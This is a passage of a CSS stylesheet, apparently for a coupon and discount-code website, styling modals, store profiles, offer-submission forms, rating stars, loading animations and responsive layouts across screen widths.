	width: 100%
}

.modal_scode .copybtn {
	outline: 0;
	color: #fff;
	font-size: 15px;
	padding: 7px 15px;
	font-weight: 600;
	background-color: #db4b52;
	border-bottom: 2px solid #f16b6c;
	border-radius: 0
}

.modal_footer {
	background-color: #fff;
	padding: 15px 25px;
	padding-top: 0
}

.modal_footer .goto_site {
	text-align: center;
	display: inline-block;
	width: 100%;
	font-size: 15px;
	font-weight: 500
}

.modal_footer .goto_site .fa {
	font-size: 16px;
	position: relative;
	top: 1px
}

.footer_flex {
	display: flex;
	margin-top: 15px;
	border-top: 1px solid #eaeaea;
	padding-top: 15px;
	align-items: center
}

.footer_flex .term {
	flex: 1;
	padding-left: 30px
}

.modal-body .likebtn {
	color: #9a9a9a;
	cursor: pointer;
	font-size: 15px
}

.modal-body .likebtn svg {
	width: 3em;
	fill: #9a9a9a;
	margin-right: auto;
	position: relative;
	display: block;
	margin-left: auto;
	margin-bottom: 7px
}

.cib-infop {
	font-size: 15px;
	color: #545454
}

.contact-info-text h2 {
	margin-bottom: 5px;
	font-size: 18px
}

.contact-info-text p {
	margin: 7px 0;
	font-size: 15px
}

.contact_form {
	margin-top: 15px
}

.contact_form input[type=text],
.contact_form textarea {
	outline: 0;
	box-shadow: none;
	border-radius: 0
}

.contact_form .send-btn {
	background-color: #db4b52;
	color: #fff;
	margin-top: 20px;
	float: right;
	margin-bottom: 20px
}

.coupon_tooltip_text {
	color: #118ece;
	font-weight: 500
}

.howtosaveBtn {
	position: fixed;
	top: 200px;
	right: -46px;
	min-width: 9em;
	border: none;
	background-color: #e44f52;
	color: #fff;
	font-size: 1em;
	font-weight: 600;
	text-transform: uppercase;
	padding: 7px 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	border-top: 2px solid #ff8384;
	cursor: pointer;
	outline: 0 none;
	transform: rotate(-90deg);
	webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	z-index: 9999
}

button.howtosaveBtn:hover {
	background-color: #dd4c52
}

.category_profile .flex_wrapper_catw {
	display: flex
}

.category_profile .flex_wrapper_catw .web_imagebox {
	width: 90px;
	border: 1px solid #c5c5c5;
	border-radius: 3px;
	height: 90px
}

.prop_info {
	margin-left: 1.5em
}

.prop_info .title {
	font-size: 1.7em;
	margin: 4px 0
}

.prop_info .offer_count {
	font-size: 16px;
	font-weight: 500;
	color: #616161
}

.section.cat-box {
	border-bottom: 2px solid #eaeaea
}

#useOfCouponPopup .modal-dialog {
	width: 720px
}

.how_to_saveBox {
	width: 100%;
	display: flex;
	align-items: center;
	background-color: #dc4110;
	padding: 12px 0
}

#useOfCouponPopup .modal-body {
	background-color: #fff;
	padding: 0
}

.how_to_saveBox .heading {
	text-align: center;
	width: 100%
}

.how_to_saveBox h1 {
	color: #fff;
	margin: 5px 0;
	line-height: 1.2;
	font-weight: 300;
	font-size: 1.7em
}

.content_modal {
	background-color: #f4f3f8;
	min-height: 300px;
	padding: 20px
}

.steps_heading {
	margin: 3px 0;
	font-weight: 700;
	font-size: 20px;
	line-height: 1.4
}

.content_paragraph {
	margin: 5px 0;
	display: inline-block;
	width: 100%
}

.content_paragraph.flex {
	display: flex;
	align-items: center
}

.content_modal .image_box {
	width: 175px;
	margin-right: 15px
}

.content_paragraph.flex .image_box {
	flex: 0 0 175px
}

.content_paragraph.flex p {
	flex: 1
}

.content_paragraph p {
	margin: 3px 0
}

.content_modal .image_box.big {
	width: 250px;
	flex: 0 0 250px
}

.modal_divider {
	margin: 15px 0;
	border-top: 1px solid #e2dddd
}

.carousel-inner>.item>img:not(.loaded) {
	filter: blur(12px);
	-webkit-filter: blur(12px)
}

.slider_shimmer {
	height: 300px;
	background: #777
}

.shimmer_wrapper {
	width: 0;
	animation: fullView .5s forwards linear
}

@keyframes fullView {
	100% {
		width: 100%
	}
}

.animate {
	animation: shimmer 2s infinite;
	background: linear-gradient(to right, #eff1f3 4%, #eaeaea 25%, #eff1f3 36%);
	background-size: 1000px 100%
}

@keyframes shimmer {
	0% {
		background-position: -1000px 0
	}
	100% {
		background-position: 1000px 0
	}
}

.store-profile {
	display: flex;
	position: relative
}

.store-profile .web_imagebox {
	width: 160px;
	flex: 0 0 160px;
	height: 130px;
	background-color: #fff;
	border: 1px solid #ccc
}

.store-profile .web_imagebox img {
	max-width: 85%
}

.store-info {
	padding: 0 20px;
	flex: 1
}

.store-title {
	font-size: 1.8em;
	font-weight: 700;
	margin-top: 5px;
	margin-bottom: 5px
}

.store-wrapper {
	display: flex
}

.store-sidebar {
	flex: 0 0 300px;
	width: 300px
}

.offers-wrapper {
	flex: 1;
	padding-right: 35px
}

.single_store .main-offer {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, .15);
	display: block
}

.single_store .main-offer .offer-wrapper .web_imagebox {
	height: 110px;
	width: 120px;
	flex: 0 0 100px;
	display: flex;
	padding: 0 10px;
	border: none;
	border-right: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
	border-radius: 0;
	margin-top: 0;
	margin-left: 0;
	margin-bottom: 0
}

.single_store .main-offer .web_imagebox .short-title {
	font-size: 1.22em;
	font-weight: 700;
	margin: 0;
	align-self: center;
	text-align: center;
	width: 100%;
	color: #dc4110;
	line-height: 1.2;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: inherit;
	text-transform: uppercase;
	letter-spacing: -.5px
}

.offer-headline .offer-title {
	font-size: 20px;
	font-weight: 700;
	color: #4a4a4a
}

.store-seperator {
	background-color: #f1f1f1;
	margin: 0
}

.store-description {
	margin-bottom: 20px
}

.store-description p {
	margin-top: 0;
	font-size: 15px;
	color: #323232
}

.store-seperator {
	margin: 7px 0 15px 0;
	border: none;
	border-top: 1px solid #c7c7c7
}

h2.panel-title {
	font-size: 18px;
	margin-bottom: 5px
}

.social-widgets {
	margin-top: 15px
}

.social-widgets ul li a i {
	width: 28px;
	height: 28px;
	line-height: 28px;
	font-size: 20px
}

.social-widgets ul:after {
	content: none
}

.rating-stars {
	display: flex;
	align-items: center;
	margin-bottom: 10px
}

.rating-stars p {
	margin: 0;
	margin-left: 10px;
	font-size: 14px;
	font-weight: 500
}

.rating-stars ul {
	list-style-type: none;
	padding: 0;
	margin-bottom: 0;
	-moz-user-select: none;
	-webkit-user-select: none
}

.rating-stars ul>li.star {
	display: inline-block
}

.rating-stars ul>li.star>i.fa {
	font-size: 1.644em;
	color: #ccc
}

.rating-stars ul>li.star.hover>i.fa {
	color: #ffcc36
}

.rating-stars ul>li.star.selected>i.fa {
	color: #ff912c
}

.store-breadcrumbs ul,
.store-filteration ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	align-items: center
}

.store-breadcrumbs {
	margin-bottom: 7px
}

.store-breadcrumbs ul li {
	margin-right: 7px;
	font-size: 15px;
	font-weight: 500
}

.store-breadcrumbs ul li a {
	color: #464646
}

.store-filteration {
	display: inline-block
}

.store-filteration ul li {
	font-size: 14px;
	font-weight: 500;
	display: inline-block
}

.store-filteration ul li a {
	background-color: #fff;
	padding: 5px 15px;
	margin-right: 15px;
	box-shadow: 2px 2px 3px rgba(0, 0, 0, .1)
}

.store-filteration ul li a.border {
	border: 1px solid #9a9696
}

.noTopPadding {
	padding-top: 0
}

a.action-disabled {
	pointer-events: none;
	cursor: default;
	text-decoration: none;
	color: #7b7b7b!important
}

.sbmt-offer-btn {
	font-size: 16px;
	font-weight: 400;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	padding-right: 15px
}

#addOfferModal {
	left: auto;
	padding-right: 0!important;
	overflow-y: scroll
}

#addOfferModal .modal-title {
	text-align: center;
	font-weight: 400
}

#addOfferModal .modal-dialog {
	width: 700px;
	margin: 0;
	height: 100%
}

#addOfferModal .modal-content {
	background: 0 0;
	height: 100%;
	border-bottom: 4px solid #dc4110;
	background-color: #f8f9fa
}

#addOfferModal .modal-header {
	border-bottom: 2px solid #e7e7e7;
	background-color: #fff
}

#addOfferModal .modal-body {
	padding: 33px 30px
}

.form-group.flex {
	display: flex;
	align-items: center
}

.form-group.flex label {
	flex: 0 0 auto;
	margin-right: 12px
}

.form-group.custom label {
	font-weight: 400;
	color: #4d4d4d;
	font-size: 15px;
	margin-bottom: 0
}

.form-group.custom #offer_desc {
	resize: none;
	height: 38px
}

.form-group.custom #offer_desc:focus {
	height: 75px
}

.form-group.custom:not(.flex) label {
	margin-bottom: 5px
}

.error-message {
	padding: 8px 20px;
	background-color: #dc3546;
	color: #fff
}

.error-message p {
	margin: 0
}

.form-group.custom .form-control {
	box-shadow: none;
	outline: 0;
	border-radius: 2px;
	border: 1px solid #d3d3d3;
	font-size: 15px;
	font-weight: 400;
	padding-left: 20px;
	height: 40px
}

.form-group.custom .form-control:focus {
	border: 1px solid #989899
}

.form-group.custom .form-control:disabled {
	background-color: #efefef
}

.parent_group {
	display: flex
}

.parent_group .offer_title_group {
	margin-right: 20px;
	flex: 1
}

.paddingBottom20 {
	padding-bottom: 20px
}

.border-bottom-grey {
	border-bottom: 1px solid #eee
}

.btn-add-offer {
	height: 40px;
	background-color: #118ece;
	color: #fff;
	width: 100%;
	font-size: 15px;
	letter-spacing: .5px;
	align-items: center;
	font-weight: 400;
	margin-top: 12px
}

.btn-add-offer.loading:after {
	border: 3px solid #f1f1f1;
	border-top: 3px solid #118ece;
	margin: auto 10px
}

.submit_detail {
	font-size: 14px;
	color: grey;
	margin-bottom: 0
}

.offloading_load {
	position: absolute;
	background-color: #fff;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	margin: auto;
	z-index: 999
}

.offloading_load.loading:after {
	content: "";
	height: 100px;
	width: 100px;
	display: inline-block;
	border: 7px solid #f1f1f1;
	border-top: 7px solid #118ece;
	border-radius: 50%;
	animation: spin .5s linear infinite;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto auto
}

.expired-c-headings {
	margin: 3em 0;
	padding-top: 2em;
	border-top: 2px solid #dedede
}

.expired-c-headings h2 {
	margin: 0;
	font-size: 1.8em
}

.expired_p_deal {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	color: #777
}

#addOfferModal .success_response {
	background-color: #fff1a8;
	border-left: 3px solid #ffce55;
	margin-bottom: 20px;
	padding-left: 12px
}

#addOfferModal .success_response p {
	display: inline-block;
	width: 100%;
	margin: 7px 0;
	color: #404040
}

@media(max-width:1200px) {
	.store-sidebar {
		flex: 0 0 270px;
		width: 270px
	}
	.single_store .main-offer .offer-wrapper .web_imagebox {
		margin-left: 0!important;
		margin-top: 0!important;
		margin-bottom: 0!important;
		height: 90px!important
	}
}

@media(max-width:992px) {
	.store-wrapper {
		display: block
	}
	.offers-wrapper {
		padding: 0
	}
	.store-sidebar {
		flex: none;
		width: 100%
	}
	.store-title {
		font-size: 1.6em
	}
	.store-profile .web_imagebox {
		width: 145px;
		flex: 0 0 145px;
		height: 120px
	}
	.store-sidebar {
		display: flex;
		flex-wrap: wrap
	}
	.sbmt-offer-btn {
		top: initial;
		bottom: -20px;
		font-size: 14px
	}
	#addOfferModal .modal-dialog {
		width: 600px
	}
	#addOfferModal .modal-title {
		font-size: 18px
	}
	#addOfferModal .modal-body {
		padding: 25px 25px
	}
	.btn-add-offer,
	.form-group.custom .form-control {
		height: 38px
	}
}

@media(max-width:768px) {
	.expired-c-headings {
		margin: 2em 0;
		padding-top: 1.4em
	}
	.expired-c-headings h2 {
		font-size: 1.6em
	}
	.expired_p_deal {
		font-size: 17px
	}
	.single_store .main-offer .offer-wrapper .web_imagebox {
		width: 90px!important;
		height: 90px!important
	}
}

@media(max-width:680px) {
	.store-title {
		font-size: 1.5em;
		line-height: 1.2
	}
	.store-filteration ul li a {
		padding: 3px 8px
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1em
	}
	.store-profile .web_imagebox img {
		max-width: 95%
	}
	.store-description p {
		font-size: 14px
	}
	.store-description {
		margin-bottom: 5px
	}
	#addOfferModal .modal-dialog {
		width: 100%
	}
	#addOfferModal {
		top: 10px;
		bottom: 10px;
		left: 10px;
		right: 10px
	}
}

@media(max-width:550px) {
	.store-profile .web_imagebox {
		width: 100px;
		flex: 0 0 100px;
		height: 95px
	}
	.store-title {
		font-size: 1.25em
	}
	.rating-stars ul>li.star>i.fa {
		font-size: 1.277em
	}
	.rating-stars {
		margin-bottom: 6px
	}
	.offer-headline {
		min-height: 110px!important
	}
	.store-filteration ul li {
		font-size: 13px
	}
	.store-info {
		padding: 0 10px
	}
	.store-breadcrumbs ul li {
		font-size: 13px
	}
	.store-filteration {
		position: absolute;
		width: 100%;
		left: 0;
		top: 113%;
		z-index: 999
	}
	.sectionMarginResponsive {
		padding-top: 200px!important
	}
	h2.panel-title {
		font-size: 16px
	}
	.store-wrapper .main-offer .offer-wrapper .web_imagebox {
		width: 75px;
		height: 60px
	}
	#addOfferModal .modal-title {
		font-size: 16px;
		font-weight: 600;
		width: 80%;
		margin: auto;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	#addOfferModal .modal-header {
		padding: 12px 15px
	}
	.form-group.custom label {
		font-size: 14px
	}
	.form-group.flex.paddingBottom20 {
		padding-bottom: 10px
	}
	.form-group.custom .form-control {
		font-size: 13px
	}
	.btn-add-offer,
	.form-group.custom .form-control {
		height: 35px
	}
	.btn-add-offer {
		margin-top: 0
	}
	.submit_detail {
		font-size: 13px
	}
	.parent_group {
		display: block
	}
	.parent_group .offer_title_group {
		margin-right: 0
	}
	.form-group.custom #offer_desc {
		height: 50px
	}
	.btn-add-offer {
		font-size: 14px
	}
	.expired-c-headings {
		margin: 1.7em 0;
		padding-top: 1.3em
	}
	.expired-c-headings h2 {
		font-size: 1.4em
	}
	.expired_p_deal {
		font-size: 16px
	}
}

@media(max-width:420px) {
	.sbmt-offer-btn {
		font-size: 13px
	}
	.store-filteration ul li a {
		margin-right: 8px
	}
	.rating-stars p {
		font-size: 12px
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1.1em
	}
	.single-cube a {
		font-size: 13px
	}
}

@media(max-width:360px) {
	.rating-stars {
		display: block
	}
	.rating-stars p {
		margin-left: 0
	}
	.store-profile .web_imagebox {
		width: 80px;
		flex: 0 0 80px;
		height: 80px
	}
	.store-title {
		font-size: 1.1em
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1em
	}
}

.main-offer {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, .15)
}

.main-offer .offer-wrapper .web_imagebox {
	height: 90px;
	width: 100px;
	flex: 0 0 100px;
	display: flex;
	padding: 0 10px
}

.main-offer .web_imagebox .short-title {
	font-size: 1.4em;
	font-weight: 700;
	margin: 0;
	align-self: center;
	text-align: center;
	width: 100%;
	color: #dc4110;
	line-height: 1.2;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: shortt_font;
	text-transform: uppercase;
	letter-spacing: -.5px
}

.offer-headline .offer-title {
	font-size: 20px;
	font-weight: 700;
	color: #4a4a4a
}

@media(max-width:992px) {
	.offers-wrapper {
		padding: 0
	}
}

@media(max-width:680px) {
	.main-offer .web_imagebox .short-title {
		font-size: 1.2em
	}
}

@media(max-width:420px) {
	.main-offer .web_imagebox .short-title {
		font-size: 1.1em
	}
	.single-cube a {
		font-size: 13px
	}
}

@media(max-width:360px) {
	.store-profile .web_imagebox {
		width: 70px;
		flex: 0 0 70px;
		height: 70px
	}
	.main-offer .web_imagebox .short-title {
		font-size: 1em
	}
}

@media (min-width:1300px) {
	.container {
		width: 1300px
	}
}

@media(max-width:1400px) {
	.container {
		width: 95%
	}
}

@media(max-width:1100px) {
	.discount-flex-wrapper .sidebar {
		width: 260px;
		flex: 0 0 260px
	}
}

@media(max-width:1200px) {
	.main-carousel .carousel-cell {
		width: 22%;
		margin: 0 10px
	}
	.md-resp-col-hotstores {
		width: 82%
	}
	.md-resp-col-showmore {
		width: 18%;
		padding-left: 0
	}
	.featured-coupon-carousel .carousel-cell {
		margin: 2px 10px;
		width: 40%
	}
	.featured-coupon .content-box .title {
		font-size: 1.2em
	}
	.featured-coupon .content-box {
		min-height: 150px
	}
	.dbyd-wrapper .stores-sidebar {
		flex: 0 0 250px;
		width: 250px
	}
	.offers-list {
		padding-left: 20px
	}
	.offer-headline {
		padding-left: 10px
	}
	.offer-headline .offer-title {
		font-size: 20px;
		margin-top: 0;
		margin-bottom: 5px
	}
	.main-offer .offer-wrapper .web_imagebox {
		flex: 0 0 100px;
		width: 100px;
		height: 80px;
		margin: 10px
	}
	.main-offer .coupon-description p {
		font-size: 14px
	}
	.main-offer .offer-wrapper .action-box {
		flex: 0 0 200px;
		width: 200px
	}
	.search_resultbox {
		width: 66%
	}
	.big-alpha {
		height: 90px;
		width: 100px;
		flex: 0 0 100px
	}
	.stores-wrapper ul.list li a {
		font-size: 15px
	}
}

@media(max-width:992px) {
	.container {
		width: 100%
	}
	.logo-wrapper {
		width: 200px
	}
	.search-bar {
		margin: 0 1.5em
	}
	.nav-menu .nav-item a {
		padding: 10px 18px
	}
	.slider-thumbnails {
		display: flex;
		overflow-x: scroll
	}
	.slider-thumbnails .thumbnail-box {
		flex: 0 0 auto;
		width: 150px
	}
	.slider-thumbnails .thumbnail-box.active:before {
		top: 0;
		border-top: 10px solid #118ece
	}
	.md-resp-col-showmore {
		display: none
	}
	.showmore-expbtn {
		display: block
	}
	.md-resp-col-hotstores {
		width: 100%
	}
	.featured-coupon-carousel,
	.hot-stores {
		display: flex;
		overflow-x: scroll;
		align-items: flex-end;
		align-content: flex-start;
		overflow-y: hidden
	}
	.main-carousel .carousel-cell {
		flex: 0 0 180px;
		width: 180px
	}
	.featured-coupon-carousel .carousel-cell {
		width: 46%;
		flex: 0 0 46%
	}
	.dbyd-wrapper {
		display: block
	}
	.dbyd-wrapper .stores-sidebar {
		flex: none;
		width: 100%;
		display: inline-block;
		margin-bottom: 15px
	}
	.dbyd-stores-list {
		display: flex;
		overflow-x: scroll
	}
	.dbyd-stores-list li {
		flex: 0 0 auto;
		margin-right: 12px
	}
	.dbyd-stores-list li a {
		padding: 10px;
		font-size: 15px;
		border-bottom: 3px solid rgba(0, 0, 0, .1)
	}
	.offers-list {
		padding-left: 0
	}
	.main-offer .offer-wrapper {
		display: block
	}
	.main-offer .offer-wrapper .web_imagebox {
		float: left;
		margin-right: 12px
	}
	.main-offer .offer-wrapper .action-box {
		width: 100%;
		display: inline-block;
		margin-bottom: 12px;
		padding: 7px 0 0 10px;
		display: flex;
		align-items: center
	}
	.main-offer .offer-wrapper .action-box .action-code {
		width: 230px;
		margin-right: 15px
	}
	.hideat992 {
		display: none!important
	}
	.show992 {
		display: block!important
	}
	.ls-section .ls-list {
		column-count: 4
	}
	.search_resultbox {
		width: 80%
	}
	.subscribe-div .subs-label {
		font-size: 18px
	}
	.subscribe-div .btn-subscribe,
	.subscribe-div .subs-input {
		height: 40px
	}
	.subsc-form {
		width: 100%
	}
	.subscribe-div {
		display: block
	}
	.social-widgets {
		text-align: right;
		margin-top: 10px
	}
	.footer-seperator {
		margin: 13px 0
	}
	.footer-heading {
		font-size: 18px
	}
	.footer-list li a {
		font-size: 14px
	}
	.footer-para p {
		font-size: 14px
	}
	.footer-content .content h2 {
		font-size: 18px
	}
	.footer-content {
		padding: 10px 0
	}
	.comments-list li {
		margin-right: 0
	}
	.stores-wrapper {
		display: block
	}
	.big-alpha {
		margin-bottom: 15px;
		height: 80px
	}
	.stores-wrapper ul.list {
		padding-left: 0;
		column-count: 3
	}
	.alphabets-bar ul {
		overflow-x: scroll
	}
	.pp-stores-list {
		display: flex;
		overflow-x: scroll
	}
	.merchant-column {
		width: 200px;
		flex: 0 0 200px
	}
	.discount-flex-wrapper {
		flex-direction: column-reverse
	}
	.discount-flex-wrapper .content-bar {
		padding: 0
	}
	.pagination-links {
		margin-bottom: 20px
	}
	.discount-flex-wrapper .sidebar {
		display: flex;
		width: 100%;
		flex: 1;
		overflow-x: scroll
	}
	.discount-flex-wrapper.single_cat .sidebar {
		display: inline-block;
		margin-right: 0
	}
	.discount-flex-wrapper .sidebar .panel {
		flex: 0 0 300px;
		margin-right: 25px
	}
	.discount-flex-wrapper.single_cat .sidebar .panel {
		margin-right: 0
	}
	.masonry-categories-box {
		column-count: 3
	}
	.dbyd-stores-list li a .web_imagebox {
		flex: 0 0 40px;
		width: 40px;
		height: 35px
	}
	.dbyd-stores-list li a:not(.active) {
		padding-left: 5px
	}
	.dbyd-stores-list li a {
		padding-top: 5px;
		padding-bottom: 5px
	}
	.main-offer .coupon-description {
		display: block
	}
}

@media(max-width:768px) {
	#useOfCouponPopup .modal-dialog {
		width: auto
	}
	.logo-wrapper {
		width: 170px
	}
	.btn-category,
	.search-bar {
		height: 45px
	}
	.primary-header {
		padding-top: 15px
	}
	.nav-menu {
		overflow-x: scroll
	}
	.nav-menu .nav-item {
		flex: 0 0 auto
	}
	.nav-menu .nav-item {
		padding-left: 0
	}
	.slider-thumbnails {
		display: none
	}
	.carousel-inner>.item {
		height: 180px
	}
	.slider_shimmer {
		height: 145px
	}
	.carousel-inner .item img {
		max-width: initial!important;
		height: 100%!important;
		width: auto
	}
	.slider-box,
	.slider-box .col-lg-12 {
		padding: 0!important
	}
	.carousel-inner {
		border-radius: 0
	}
	.section-title {
		font-size: 1.3em!important;
		margin-bottom: 15px;
		margin-top: 0
	}
	.section-title.small {
		margin-bottom: 0
	}
	.section-para {
		margin: 7px 0;
		font-size: 15px
	}
	.featured-coupon .web_imagebox {
		width: 85px;
		height: 80px
	}
	.featured-coupon .content-box {
		padding: 7px 7px 0 7px
	}
	.badge {
		font-size: 13px!important
	}
	.coupon-description p {
		font-size: 14px;
		margin-top: 4px
	}
	.featured-coupon .action-box {
		padding: 8px
	}
	.action-cta {
		height: 37px
	}
	.offer-headline .offer-title {
		font-size: 18px;
		margin-bottom: 5px;
		line-height: 1.2
	}
	.main-offer .offer-wrapper .web_imagebox {
		width: 85px;
		height: 85px;
		margin-bottom: 4px
	}
	.featured-coupon .content-box {
		min-height: 140px
	}
	.likeandcomments .commentbtn,
	.likeandcomments .emailcoupon {
		font-size: 15px
	}
	.likeandcomments .commentbtn {
		padding-left: 10px
	}
	.likeandcomments {
		padding: 5px 15px
	}
	.ls-section {
		padding: 12px 12px;
		margin-top: 15px
	}
	.ls-section .ls-list {
		column-count: 3
	}
	.ls-section .ls-list li a {
		padding: 5px 0;
		font-size: 14px
	}
	.dbyd-stores-list {
		margin-top: 12px
	}
	.search_resultbox {
		width: 100%
	}
	.search-list .search-item a {
		font-size: 13px;
		margin-right: 7px
	}
	.store_breadcrumbs li a {
		font-size: 14px
	}
	.contentpage-column {
		display: flex;
		overflow-x: scroll
	}
	.contentpage-column .panel {
		margin: 0 10px 10px;
		flex: 0 0 50%
	}
	.panel_link a {
		font-size: 14px
	}
	h2.panel-title {
		margin-bottom: 5px
	}
	.contentpage-title {
		font-size: 20px
	}
	.comment-user-submit {
		width: 100%
	}
	.comments-box {
		padding: 12px;
		padding-bottom: 0
	}
	.comment-text {
		font-size: 14px
	}
	.comments-box {
		padding: 7px
	}
	.likeandcomments {
		padding: 5px 7px
	}
	.big-alpha {
		height: 70px
	}
	.big-alpha h1 {
		font-size: 2.5em
	}
	.stores-wrapper ul.list li a {
		padding: 7px 7px
	}
	.merchant-column {
		width: 170px;
		flex: 0 0 170px
	}
	.merchant-title {
		font-size: 1em
	}
	.popular-merchant .web_imagebox {
		height: 100px
	}
	.paddingBottom-flex {
		padding-bottom: 0
	}
	.categories-list-thumbnail .web_imagebox {
		height: 75px
	}
	.categories-list-thumbnail {
		min-height: 75px
	}
	.categories-list-thumbnail .web_imagebox img {
		max-width: 80%
	}
	.categories-list-thumbnail h1 {
		font-size: 14px
	}
	.first-child-category a {
		font-size: 14px;
		padding: 6px 8px
	}
	.email-popup {
		top: 0;
		right: 0;
		bottom: initial;
		margin: 0;
		padding: 9px 12px
	}
	.email-popup:before {
		bottom: -15px;
		top: initial;
		border-width: 16px 10px 0;
		border-color: #fff transparent transparent transparent;
		left: 85%
	}
	.email-popup:after {
		border-width: 20px 10px 0;
		border-color: #e2e2e2 transparent transparent transparent;
		bottom: -19px;
		top: initial;
		left: 85%
	}
	.email-popup-title {
		font-size: 15px
	}
	.ep_form .btn-send {
		font-size: 14px
	}
	.contact_form .form-group.padding-right {
		padding-left: 0
	}
	.modal-dialog {
		width: auto;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		margin: 50px 20px
	}
	.featured-coupon .content-box .title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis
	}
	.pagination_button {
		width: 100%
	}
}

@media(max-width:680px) {
	.primary-header .flex-wrapper {
		display: block
	}
	.logo-wrapper {
		display: inline-block;
		margin-bottom: 8px
	}
	.search-bar {
		margin: 0;
		height: 40px;
		height: 37px
	}
	.btn.btn-category {
		position: absolute;
		top: 0;
		right: 15px;
		height: 35px;
		padding: 0 8px
	}
	.primary-header {
		padding-top: 10px
	}
	.nav-menu {
		margin-top: 8px
	}
	.nav-menu .nav-item a {
		padding: 8px 12px;
		padding-top: 4px;
		font-size: 14px
	}
	.btn-category img {
		width: 13px
	}
	.search-bar input.form-control {
		padding: 0 10px;
		font-size: 14px
	}
	.icon-bar:before {
		height: 23px
	}
	.search-bar .icon-bar .svg-icon {
		width: 20px
	}
	.search-bar .icon-bar {
		padding: 0 10px
	}
	.btn.btn-menu {
		position: absolute;
		top: 0;
		right: 130px;
		height: 35px;
		background-color: #118ece;
		color: #fff;
		padding: 0 10px;
		display: block
	}
	.slider-thumbnails .thumbnail-box .web_imagebox {
		height: 60px
	}
	.slider-thumbnails .thumbnail-box {
		width: 100px
	}
	.main-carousel .carousel-cell {
		flex: 0 0 150px;
		width: 150px
	}
	.hot-store-box {
		min-height: 150px
	}
	.hot-store-box .web_imagebox img {
		max-width: 60%
	}
	.hot-store-box .web_imagebox {
		min-height: 80px;
		margin-top: 10px
	}
	.hot-store-box .store-name {
		font-size: 1em;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	.showmore-expbtn {
		height: 30px;
		padding: 7px;
		font-size: 12px;
		padding-top: 5px
	}
	.featured-coupon-carousel .carousel-cell {
		flex: 0 0 70%;
		width: 70%
	}
	.coupon-description p {
		margin-top: 3px
	}
	.action-cta {
		height: 34px;
		line-height: 34px;
		font-size: 13px;
		font-size: 14px;
		box-shadow: 0 4px 0 0 #DC4110, transparent 0 0 0
	}
	.action-cta-peel {
		width: 40px;
		height: 45px;
		right: 12px
	}
	.action-cta:not(.deal):before {
		right: 15px
	}
	.action-cta-code {
		height: 38px
	}
	.featured-coupon .action-box {
		padding-top: 3px
	}
	.dbyd-stores-list li a {
		padding: 6px 8px
	}
	.coupon-description p,
	.main-offer .coupon-description p {
		font-size: 13px
	}
	.likeandcomments .likebtn svg {
		width: 17px
	}
	.section-para {
		font-size: 14px
	}
	.ls-section .ls-list li a {
		padding: 3px 0
	}
	.subscribe-div .subs-label {
		font-size: 16px;
		font-weight: 400
	}
	.subsc-form {
		flex-wrap: wrap
	}
	.subscribe-div .subs-label {
		width: 100%;
		margin-bottom: 10px
	}
	.subscribe-div .subs-input {
		margin-left: 0
	}
	.subscribe-div .btn-subscribe,
	.subscribe-div .subs-input {
		height: 35px
	}
	.subscribe-div .btn-subscribe {
		padding: 0 12px
	}
	.social-widgets {
		margin-top: 15px
	}
	.social-widgets ul li a i {
		width: 27px;
		height: 27px;
		font-size: 20px;
		line-height: 27px
	}
	.content_wrapper p {
		font-size: 14px
	}
	.commentbtn.afterbracket:after {
		border-right: 8px solid transparent;
		border-left: 8px solid transparent
	}
	.likeandcomments .commentbtn,
	.likeandcomments .emailcoupon {
		font-size: 13.5px
	}
	.comments-list li {
		padding: 7px 7px
	}
	.comments-list .comment-icon i {
		font-size: 1.2em
	}
	.comments-list .comment-icon {
		font-size: 13px
	}
	.comment-info {
		font-size: 12px
	}
	.stores-wrapper ul.list {
		column-count: 2
	}
	.stores-wrapper ul.list li a {
		font-size: 14px
	}
	.masonry-categories-box {
		column-count: 2
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 100px;
		flex: 0 0 100px;
		height: 90px
	}
	.modal-body .coupon_profile .coupon_info h1 {
		font-size: 1.4em
	}
	.prop_info .title {
		font-size: 1.5em
	}
	.how_to_saveBox h1 {
		font-size: 1.5em
	}
	.steps_heading {
		font-size: 18px
	}
	.content_modal {
		padding: 15px
	}
	.content_modal .image_box {
		flex: 0 0 150px!important;
		width: 150px
	}
	.content_modal .image_box.big {
		width: 180px;
		flex: 0 0 180px!important
	}
}

@media(max-width:550px) {
	.carousel-control .icon {
		font-size: 3em
	}
	.main-offer .offer-wrapper .web_imagebox {
		width: 75px;
		height: 75px
	}
	.featured-coupon .web_imagebox {
		width: 75px;
		height: 75px
	}
	.offer-headline .offer-title {
		font-size: 1.1em
	}
	.offer-headline {
		padding-top: 6px;
		min-height: 100px
	}
	.featured-coupon .content-box .title {
		line-height: 1.2;
		margin-bottom: 0;
		font-size: 1.1em
	}
	.dbyd-stores-list li a.active {
		border-width: 2px
	}
	.search-list {
		padding: 7px;
		padding-top: 0
	}
	.search-list .search-item {
		margin-bottom: 5px
	}
	.search-list .search-item a {
		padding-left: 5px;
		padding-right: 5px;
		margin-bottom: 5px
	}
	.footer-heading {
		font-size: 16px
	}
	.footer-para p {
		font-size: 13px
	}
	.subscribe-div .subs-input {
		margin-right: 5px
	}
	.merchant-column {
